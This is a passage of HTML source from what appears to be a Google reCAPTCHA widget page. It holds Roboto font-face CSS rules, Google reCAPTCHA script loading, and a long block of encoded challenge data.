  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hMSuSxVQwLmFhv4Onc_h4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hMSuSxVQwLmFhv4Onc_h4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hMSuSxVQwLmFhv4Onc_h4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cn8ONwqxCTz5FN8K0w5h1wqvDj8O2TcONU8Olw5/CqsKnP1g6wqPCp8KCLcKad8KqwrnCosOaw4plSWswS8OIRRt6L0Qjw6jCisKreENTVnN4G8K9wpxww6l8w5YTwrY/w6PCl1AqBcOww7QdVMOcwq/DmAI/w6/Dl3jCj8Kcd0rClMO6VTg5w5Ruw51Zw6BaV8KXf8OnK2XCv8O5H8KjXzIVfsOrwrY5w75bL8OsQ0ApwpXCoHwyCcK/LEvDmn/DoMKdw7nCqENdbMK8D8K9KDrDh8OSPQTCv8ObX2fCtcKNSVrDosKcKw3CrBfDlwjCtwvDnXvDhiEhwrHCosO/RcKzw5AjwoRcwrLCvMKBJ2tJISZjwoPDhMK7w7wcwobCh2LCgBEMAlrCisKkdADDt8KrPFzDu8K+e0vDkQvDjsOWBR7ClxnDpMKywr1ufMO0Bk9pw5xnwovCjcKMw5x2Cw8cw6HDrsK4I8OVwprDr8Omw7t3woIVLRRiGB/DjsKYdXjDj8OlwqLCmGrCghPCuMKiEMKRw5FWwpXCk2h7AwYWw7zCnTPDmMKkw7XCpnQCwpILw6FKVMO8wpbDvMOTI8Kjwp1zw49iw5A8fVd0ICfCjl7DpEjDt8O1IsK/GSY6w6J3OMOPSxdVw4LDmcKESGfCqcKXF1xFVsKSaMOIKkHDpnMIw4hNImzDhyAOCWTCncKMDMOVw7PDnEsgw6g4w4EcwrDDpyMLwr7DisO7w7BBwpDDs8KQw44/SMOMwqTDgiEXX8KsLMOrJwMPw7JtRSHDlcKBWMKPw7Mua8KTVV3DtVDCpcKCwo/CgcKwwoh1PMKicsKlwpDDusKWw6N+w5PDqTzCtcKswpksUitrPA4HwqzCu8KZZcO4SsKxNRXCqTzCpsKsw7YVwpslH8OsWyRLw7nChMKRQmhKVBnClcKbKmnDh0B3ScOgEsKLRRstwqDDtcOfwrnDgCccVMO2w5/CnsKcw5gmw4xkw4dbwqHDg8OEWsO8NMOQw4UIwo4OKcKvJ0g+w4jCuzAew6DCpQg3wq/[base64]/Dv8KQRsKLHMO/w7zDkzxzwqNsw4A0SMKSIwDDjMORw6PCiH7DlsOlwp/CqMOGeSZ6w6XClMKtwprDqzBFw6xVWcKZw6N9JsOlwptPw7xvb0hsSw/DuxZhSGJQw609wrnDk8KvwojDhxZ5wqNDwpU7EHoGwqLCi8O/ccOAXMKVdcKoLkMuwrxOw6bDqG/[base64]/CpV53FU4kRcKPaCzDuMK0w7HDucK7cVDChMOtJV3DisKcMy7DvT5IwpvCqnInwo3DtjNyJxbDhcOJT3obWTB9wozCtn1AEjQ/[base64]/CskARw6bDmBHDqjPCqcOVIgXCt00dw5/CjgUUw7nDksKXwoXDsBfCrsO+w5l+wrHDoW7Cj8KQASEPw7bDoDjDh8KoU8KwS8OAHynCn1BEXcKSWcOLCDzCrcOow7dEPHrDiEIgb8KJw4/[base64]/Dh8KUwr/Ck13DpgfCkXLDqcOUdsOGT8OCesOXwpfDtcO0AlDCgHhEwosPwpMdw5nCvcKXwotmwpbCl1kNfkIfwrUQw7bDkg7DpVpHwrfDow1yAwHDiU9lw7fChyjDhMK2WWFxQMOLw7PCksOgw6UNa8OZw7DCtzLDohbDmm0Rw4BBUV0cw7hjwo4Vw7osScK4YznCkMOGVlLCk0/CmCLCo8KyUiVuw7HCgsOlC2bDg8OaH8K2wrQdLsKEw6dvVVxcdAgOwqHClMO3WsK/wqzDu8OEU8O/w69yFcORJWbCg0vDo0nCrsK7wrrCvSA8wqZsEcKdEcKlIMKYBsKYBxrDmMKTwqYaLRzDgyhkwrfCrC99w5NFSCQSw7hxwoZkwrTCjcOfesOxcm0sw7hmS8KBwpjDicOJU0rCjE8Bw74ww6HDvsOeHm3DrMOTcF/DpsKNwp3CtsOuw77CisOeD8OkLQTDl8K5VsOmwoYdRR7Dj8OPwpYlJMK0wonDgDopb8OIQcKUwoPChsK+FxrCjcK6KsKnw67DsFTCkATDksOpEgc4wojDuMOXbQYVw55bwpcMOMO/woZ0H8KkwpvCshXChA09BsKmw7LCrCYWw4DCoyZWw5Juw7R2w4ZyLnrDsyHCgwDDvcO3ecO7P8Ktw4fCmcKBw6E6woXDjcKOC8OLw6hxw5deYQoOZjQAwp7Dh8KkDwPCu8KoDsKpL8KgCGzCn8ONwrHDsEgccybDgsK2YcOLwpMKaRzDgHRpwr/DkxbCoCLChcOQHsKTbmLChWDCnDnCm8Kcw7jDtMOPw53DjwkVw5HDt8OAE8KZw4l9R8OmesKtw6BCC8KbwpE5YsKOw7fCuw8mHDnChMOuVRVdw5tZw4fCn8KkPMKXwrBow63CisO8KHgbD8KgBMOnwrXCrXfCjsKxw4DCscOaEcOew5/DusK0HynCocKxKsOMwpYwKC4GBMOzwotiY8OWwoDCvGrDq8K1RRfDrlDCvcKwKcKAwqXDksKSw65Dw64/w5B3w6wtwoDCnXRPw7/DmcOTUmtIwpkIwoNow68kw44GIMKrwrvCvwZNG8KKBcOaw4/DlcOJCSbCi2rCr8OJNsKBVFjCm8Klwr7DlcOEB1bDt0UJw6E2wpDCq3law48BZyTCjMKZHcOVwoLDlyktwrl9LjvCjnbCqQ0YJ8KgLQfDojfDoWHDrMKLf8KMWl/[base64]/CsifCtU/Dg2HDv13DqcOWw5jCpsKow5oww73DkEvDqMOlfRx6wqAZwq3DhsK3wqXCm8KCw5ZEwrfCrMO8DEDDpzzCt3UjTMODTMOKRj5SDhvDtn46w7htwqPDtkwpwr4xw5U4IRDDscK2wr3DssOmdsOIEcO/W1nDpHDCmVLCoMKVM0PCncKeCG84woTDuUTCl8KqwrvDoBTCly4BwopFRsOuMFJ7wqYWPzjCoMKPw7lbw74aUA3Dj3RIwpIOwpjDimfDnMKMw4V1BUbDqR7CicKIDcK/w5hAw71fG8Ogw6bConbDhhzDicO0ZMOBRlLDvAI0AsO3Jigww6zCs8OjfBzDt8K4w7FrbgbDl8K7w5vDlcOaw5lDOXPCkBXCpsKaPCBWT8OTBMKhw4nCq8K8HmwHwoELw67CtsORU8KSecKjw6gGfAHDv0QsbcOjw6FXw7nDrMOxXMOlwr7DoCAcAj/Dk8Oew4jCuxnChsOkecO8AcOhbw/DisOEwobDqsOqwpLDmMKnKxXDkjF/wrota8K4G8OjSQfDnjUnYxomwpnCv3IqTTNKeMKVI8KMwpA5wppMQcKsORHDsEXDrsKWdk3DhTVkGMKewpDCs13Dk8Kaw454cTbCkcO3wqTDtFkow6HDhF3Dn8Ojw4vCkyXDn3HDn8K3w4hVL8OrBMOzw4JJWnbCsVUvLsOcwo0pwqvDr3DDkV/Dj8KNwp/DiWzCpMKlw47Di8OUUmRjFMKCwrPDscOgF2bDpnLDpMKfd0nDqMKdfsO7w6TDnSbDrcKpw57Cnxcjw4wJw7nDk8O9wp3CrzZlQDfCi33Dm8KCecK6ZRgeHwZuL8OvwpVew6bCl3tWwpQJwrhWIhRCw7o3RAbCnGzDkDtjwrFmw6HCpsK5WcOnDBg/w6LCvcOWQQ17wqJRw4ZfUQHDm8OGw7A/[base64]/wrkbOGVawoPCncO2w4fCscOyHiocw6EPw65gw4PDvy9ywq06wp3CjMOtaMKRw7TCsV7Cp8KLPiA2esONw7/ChGMETTjDh2PDlR9JwrHDuMKveTTDkhQ2KsOWwrDDsFHDscO3wrVuw7BNC24OJSN1w4TCq8OUwoEFHD/DqhvDvsOwwrHDsCzDtcO9OALDjsKRGcK9UcKRwoDCnQzCo8K5w4zCs0LDp8OSw5vCssO7w7JSw7kLYsOqYgfCqsK3wrrCr07CkMOJwrzDvA1NBMOiwq/DiwHCnyPCk8OpPhTDhSDClsO/eF/[base64]/CvXdOw5jDnMKvw5XDtSRRD8OwezoqbCbDqR7Dq2vCi8OuesOVeSM7LsOdw6t6CsK/csOWw60IRMKUwo/DjsO9wqUiZXsCYzYOwo3DjSoqF8KccHnDlMOGYXzCkS/Cl8OMw7t8w7/Ci8Olw7ZeVcKYwrocwqrChznCsMO1wrFIVMKeXg3CmMOISxhTwpFLSU7Dg8KUw7fDscOBwqkZVsKlNSQxwrwiwqVKw6XDjWIOLMO/w5DDocOqw6bCm8KTwrnDqwMZwp/CjMOCw5FFCsKjwoNGw5DDsVvCoMKywpTCmUQww79gw73CvBXChcKtwqZhc8Odwr3DuMO6VA/ClQRkwrTConZ4dMOAwqQDSF3DkcKMWX3CrcKiVsKQH8OxHMK2BH/CoMO8w5/CmsK6w4bCrRhDw7Rgw65OwppKTMKfwqMPBkzCjsOHTnLCoBELfQIiajrDv8OMw6rCnsOmwpPCjFbDlVFBIDTCikhXDMKJw6LDisObwpzDl8OdAMO8by3DhsKxw74ow4ZrIMOOVcKDZcO5wrgBIhRNZ8KmdMOtwo/CvEcVen7DtMKeCjw0ScOwcMOYDithNsKCwoZaw6hRC3DCiHEywpXDuysNTTBYwrXCicO8w44oNHfCucOjwodiDRBPw6NVw6l9K8OMYiTCm8O/wr3CuT8dI8OKwrcGwo4GdMKJEsKCwrpgG0UaHsKPwoHCuCzCsRc5wo5nw4vCpsKEwqhRRFbCjUp8w5UCwo7Ds8KnPlU/wqvCn1sbCAcZw5nDhcOcasONw4nCvMO1wrDDsMKDwogGwrN8Hj9TYMO2wofDnwUww43DssKtRcKnw5nDicKgwo/[base64]/Csj17d2hMw4VrIMK+w7tVw7FfwoTDo8KiNsOGHBHCk3TDnmfCqcO0Ylkmw7LCq8Otd0bDp388wrXCqcKpw5DDiwojwoYAXWbCvcOjw4Ruwqljw5kjwpLCqGjDucO7PHvDrVAtCW7DrMO7w6vCncKLZkkgw6fDr8Oww6A+w48Cw5YDOjjDjkDDmMKSwovClsKew7Rxw4/Ck1rCrzNEw6PCuMK9VEFqwoQfw7XCsGcHdcKEccOWSsOrYMOCwrXCsFjDhsO3wrjDnVkQEcKHHsOlX0PDqwVtS8OMVcKxwpnDsnAKdiLDjcKVwovCncK3wpwyKBrDiVDCnQIZP1E4wp9sCMKuw63Dk8KEw5/CvsO2w7/DqcKgMcKcwrEfEsKPfzUyRhrChMKQw5B/wqMsw7RyQ8OEwobCjFJawpx8Y3ZZwql8wqpDG8KJQsOrw6/CrMOFw5d9w5vCuMOywpjDrMO3dCzCuCXDgBEbXhF6CGXCtcOOYsK0csKcAMOEEMOuacOeAMOfw7/ChQkAWMK/Uz5bw5bDnUTCvMOJwqnDoR3DqQh6w6ABw5LDp2IiwpPDp8Kxwq/DsDzDry/[base64]/[base64]/[base64]/DhnA9e285Ckhhwp5PwrYbwo9XUsK2w5VvwrAzw4PCgMOdHsOFXR8lGRvDtcOzw4seAcKOwqEoGsK6wqJtAMOaC8OvQMO0A8KMwr/DsCTDjMK/cUtRY8OFw6VGwoHCol9WWsKKwqcPHB3CjwY0PhQ0HTHDk8Kfw5vCiGHDmcKEw4IDwplYwq4wCMO0wrAjw6Mgw6TDlGduKMKyw4M0w5ojw7LChnkzZ0bCucKvXyUZwo/CtcO8wr/DiXrDkcK8aWglEmUUwooaw5jDnCnCmVdYwpI2CnrCi8KdNMK1ecKFw6PDmsKpwrPDhBrDkUASw7XDqsKTwqYdRcKqL0TCg8O/SlLDlQtVw6h2wq8tIS/CpHA4w4bCgMKowocXwrs/wqnCjVxqS8K6wpk+wqNww7Y/agbCm0fDqAF8w6TDgsKCw6DCoFcgwrRHFQPDgzTDscKqd8KvwpXDlAvDoMOZwqlyw6EKwrJCUmDCmm9wI8ORwrxfQ0vDlsOlwql4wqh/[base64]/w6lJw6DCoCkqw5McwrXDssOZTzscw7NRXcK4LcODMjlaw5bCtcO6RxorwoXCrUp1w5RKEMOjwpskwpkTwrk3LMO9w5xOw6hGISBaN8O5wpYKw4XCmHcLe3PDqgNBwr/DjMOlw7cwwpjCq19xTsOvSMOERlMxwpQOw53DkcKze8OowopPw5EHfMK7w7AJWkk4PsKBccKLw6/DscK2GcOZQTzDlXpjRTAMUG5KwrTCr8OxMMKPNcOtw4vDqS/CmFzCkAR8wr5uw7PDrlw6PjVAUcO+ED1Zw5fCkHvCk8Kxw6t+wpbCmcOdw6nCs8KOw7kCwp7Cr1xww4PChcKCw4jCkcOuw7nDmRMlwqNyw6HDpMOFwp/Dl2rCjsO4w5lFUAxFGUbDhFphXxXDmTfDtxRFV8KAwofCpGLClVd/[base64]/[base64]/Dli9tw6UNRxMidMKUwqARasK9OWdrw7zDuMKawow9woMCw5YCA8Ovw4PCnsOUIsOpWWNIw7/CvsO/w5LCumnDqxzDvcKqXMOLOlkew43Dg8KxwpA1M3dWw63DlXnDt8KnTsKHwqUTXxrDomHDq2Jnw51HXTw8wrhDw6/CoMOGGUrDrgbCv8KZOQLCrCzCvsK8wpVEw5LDu8OMFT/CtkM2bT/DkcK8w6TDusOEwrsFUMO7ZcKPwpl5ATg0bMOIwpIRwoZQC2wbBSk1UMO5w5dGIwEKXFvCpsOiB8K8wovDkUvDv8K/WiLCkhDCk1dgccOvw4EKw7XCpcOFwol3w7oMwrASFnoZCmsoEFHCvsKkQsKfQ2kWLcOmwoUVWMOuwptALcKSDQxXwosMKcOqwpDCgsOfUxd1wrZIw6zCnzPClMK1w6RCZCbCtMKTw5zCqXwuCcOOwp3Ci3PClsKIwohgw50MYFfCpsKgw43Dr3/[base64]/[base64]/Dt8Ouw43CiyIpScOWw67Dm8K/wqBzwpQVesKELnjDuVzCj8OUw5XClMOnw5VfwpvCvVTCnAXDlcKow5ZVGVx8VgLCqmvChgPCtMKDwqnDu8O0LcONRsOWwpE0IcKUwq9Fw5Imwq9Dwr9GHMOzw53DkjDCmsKGaWIgJ8K9wqrDgC5rwrFFZ8KpHsOCUTzDhnpmf3fCrGlRw6ojJsKSJ8KSwrvCq2/[base64]/DtcONABXDgsKBHAXCm1XDtFHClsKSwqgOdMOHDW1CKhVWMk4zw73CuC4cw5/DiWXDsMO6wrcfw5DClVUQOyfDl3E5G2vDuTQTw7orBBXCkcOWwrHCjR59w4ZCw47DssKuwoLChX/CgcOWwrcnwqbCqcOFXcKbbjUtw509OcKsYsKJYgZbSMKWwrrChzDDjn96w5pnLcKkw7fDjcKCwr9FbMOmworCsEzCuGEPUmocw7pUDW3CtsK8w4ZPFBRCcFclwphPwrI8AsKsABd/wqc2w4lHdx3DpMOUwrFhwoPDgGskSMOdOnt9HcK7w7fDsMK+fsOBLcObacKYw58tSU5swoRpMU/CikTCpsOgw4Vgwq0kwrV5fFjDuMO+Kwwyw4nDqcKiwrR1wo/ClMOJwopMcxt7w6s2w4bDtMK2cMOhw7JTTcOuwrlQP8OiwphoNALDgBnClCDCm8KhccOcw5bDqh90w6Esw5UvwrFCwqlDw5l+wrQIwrTCoBHCjDjCgiPCgUNTwo5yXMKswrZ2Lh5hPjcfw7NGw7Uswr/CuRdwZMKaL8KWWcOzwr/DgCFJB8OQwr7CuMKhwpfCmsKzw53Dm2xewoUdKCPCv8Kuw4FII8KLWVBLwqYRa8O7w43DlmUMw7rChmbDhcOBw7gZCm7DlcK/[base64]/[base64]/CulrCjMKcw7Byw67Dp8KNQcK/EyrDnMO/[base64]/w4HClcO6TD92asKZO8OlLEgawoTChsO2M8K3dzMMw7LCumDCoG59L8KzcxFlwoLCn8Krw7/[base64]/CocK0Q0zCvcKNV8KJwqwow6DCtcK8Vj3CiGh/IMK7w4TCoiTCk2VAZ1rDisONSV3CmWXDj8OPKSkaPGTDpxbCi8KSIDTDjXPDgcOIesOjw6gKw4rDjcOpwqVdw5zCsj8Yw7/[base64]/CkEvDkcK/[base64]/DpRhaVhLCk8KnYMOPwo1eXmJtw4lVIXLDjMO+w7PDhsKPP0LCkBzDnHfChsOfwpAdUg3ChsOKwrZ3w7bDiREcNsO+w7c2AEDCsHhRw6zCpMO/[base64]/DhsKMRsOjX30oIcOdw5PDp8KJw6TDvWfCqsOXTsK6w7zCoMOqacKKAMO1w6BuMzABwpXCmgLCvsONB1nCjk/Cu3gDw6HDpClsfsKFwpLDsF7Cogk7w44SwqnCun3CuQfDgwbDrcKUE8OKw4xOeMOxOlPDmcOtw4bDtig5PMONwp3DiFTCl1ViJcKcSlrCnMKOfiLCiSnDoMKQFMO9w65ZNCDCuRDCkitjw6zDsF/DscOkwopTGjx3GSdgcF0vdsO/wog+XUrClMO4w4XDoMOcwrHDr1/DvsKdw43DlsOCwrcmPm7Dn0sEw5PDnMOaHcK/w7zCs2/Dm0Ufw6xSwoBQXsK+w5TCmcOeFj13Dy/CnRNTwq3DpcKbw7ZnNn7DuUsEw7YsQ8KlwrDCnmFaw4NOR8OAwrgawp8McQlLwoQ9cAAnI2/Ck8Onw7wOw5bDlHg0AMOgRcKxwrgPLgLCnnwow7o3F8OLw6lVFmvDj8OGwoMOSGkTwp/[base64]/DoDTDg8OHw5HCtnwvw7sHw4jCt8KyN0IqBMOeCsO+cMOTwrdYw6oJCyLDnFECb8K3wo8dwrXDhQnCqSbDmRvDrcOVwqjCnMOcSRErV8O1w63DssOLw4rCvsOmDETCi1vDvcOZe8KPw7l1wrnCu8Ojw5tfw7RtU24Sw6/CjMKNBsO2w6NuwrTDu0HCkRvCmMOuw4PDmcO+QsOBwqRvwpnCpMO2woFuwpzCuy/Dow3CsVEowrbCinrCiRBUesKVW8OTw5hbw7DDosOOTcOmEVB9aMK9w6vDt8O6w4vCqcKfw4jDmcK2O8KbFDTCj0nDq8OewrPCu8Klw7nCicKHLsODw40zdWxvMUfDo8O5LsO+wrFzw6Edw6/[base64]/DtyLDmTrDg38UcEXDr8Kfwo1JBF3DnRFfOl44wq91w7TCpTRPcsO/w4BYYMO4TCkjwrkERsKMw68uwo5UIkobVsOuwpdieUzDlsKHBMK8w4sIKcOGwo8sXmTCkF3CvD/DljrDk3Viw4gsTcO5w4Mlw44JNUfCn8O5IsK+w4bDn3vDvAV+w7HDiSrDlEnCo8Onw4rCijUMW13DssOrwpcvwo8sMsKqbBbCuMKMw7fDizdcXUfDvcK7wq1qNFTDssOBwplswqvCuMOcYSdjRcK/w4IvwrHDp8O4KMKmw5DCkMKyw4xscn5IwpzCvQ7CpsKmwqnChcKfO8KNw7bCkhwpw4XDsiBDwrzCj3Y8w7E/wqjDsEQcw60Sw4LCiMO7WzHCt07CnnPCjQ0GwqHDpUnDpRLDtEvCusO3w6XCu14LXcOuwr3DoVBiwobDhkbCpAbDk8KcP8KBR1/Ck8OSw43DhHPDshEPwp1cw7zDg8K7FMKdfsOGc8Omwr57wqxywosFw7Upw6DDtAjCi8KJwqvCtcK6w4LDtMOjw7ESJTHCuHZxw6szOMOQwrB+dcOgSgV6woELwrREwq/DrFHDojHCmUfDplpHeBxDaMOpRzXDgMOVwoIhc8ONAsKcwofCt3zCt8Owb8Odw6UNwpYcFSMQw69ow7YqBcOnOcOzdBs4wqXDpMO2wqbCrMOlN8Oow6XDoMOsZcK3Ik/DrnTDuxbCoVrCrsOjwqLDuMOaw4fCjjtPPCl0X8KGw7bCjCVMwo0KQzLDvn/Dm8KmwqzDnj7CigfCrsOTw7/CgcKkw7vCm3g/DsOAYMKOMQ7Dhy3DkmrDpsOGZgTDq11KwqJWw77Cg8KwCGNRwqUiw4nCm17DhXLCpSnCu8OWZ1/DsE04NRgxw7Z5w7TCu8OFRgFgwp0wRnwEXg4JDw3CvcK/w67DkQ3DoXVWbjRbwo/[base64]/[base64]/CkMObGsO/w7RrcinDsEY6wonCqjvDlsOcBcOHMy5Ew43CnD8bwol4bsKEN1bDpcKFw4c/w4nCh8ODVsK5w5MhKcObCcOuw6Idw6pqw6XCiMOxwqN8w4/[base64]/CmiYLwrPDn0zDssOLJMO/[base64]/wotWwrAow7rCkGNIw7QDVV8yw4XDg0AqJThcw5TDtW06W2HDvMO+TTjDhMOJwo8SwohAfcO+WTJHesO4IFlkw7ROwrkiwr3DlMOrwoU0OCtFw7BbNcOVwrrCpWN/TEBNw6lIV3TCuMKfwoJHwq8kwqPDlsKYw4IcwqVowpvDrsKNw5/CtVTDvMK6VAJlG39KwohQwphZXcOXw7/Dn1gDGA3DlsKNw6ZIwrM0McKLw6V2IUbCnQFcwq8GwrjCpwLDqw02w4XDu1fCnSTCpsOaw4p+NwUZw6xjMcKmWsKHw6/[base64]/CgMKJw4LDkmfDu8OSw4NRW0rChMKcw4nCkHHDkcORwoXDvjLChMKde8O6X0w4ClzDkEXCtsKbd8KaJcKdY201TiZqw7g1w5PCkMKnPcOBDMKGw5dfXhN1wpZ5Fj/DizJkaV7CiB7ChMK+w4X